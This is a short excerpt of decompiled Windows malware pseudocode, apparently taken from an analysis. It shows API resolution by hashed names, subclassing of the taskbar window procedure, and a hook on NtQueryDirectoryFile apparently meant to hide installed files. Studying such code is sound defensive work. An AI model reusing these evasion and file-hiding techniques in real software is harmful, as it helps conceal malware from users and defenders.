 v2 = getmodulehandle(0x5A6BED5A);
CallWindowProcW = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD))getprocaddrinternal(
(PIMAGE_DOS_HEADER)v2,
0xB8F5742D);
if ( CallWindowProcW )
{
v3 = v0;
v4 = string_decrypt_2("0");
FindWindowA = (int (__stdcall *)(const char *, _DWORD, int, int, int))getprocaddr(0, 3, 0x88401796);
v6 = (HWND)FindWindowA("Shell_TrayWnd", 0, v3, v1, v11);
hWnd = v6;
SetWindowLongW = (int (__cdecl *)(HWND, signed int, int (__stdcall *)(int, int, int, int)))getprocaddr(
0,
3,
0x8EB8F199);
old_window_long = SetWindowLongW(v6, -4, recurring_proc);
free(v4);
}
installed_file_name = (_BYTE *)PathFindFileNameW((int)installation_file_path);
result = sub_10005CFC();
if ( !result )
{
pntdll = getmodulehandle(0x22D38B44);
NtQueryDirectoryFile = getprocaddrinternal((PIMAGE_DOS_HEADER)pntdll, 0xA90501DB);
result = sub_10005BA6((int)NtQueryDirectoryFile, (int)sub_1000611D, &dword_10009B64);
if ( !result )
result = sub_10005CE9(0);
}
return result;
REEBUF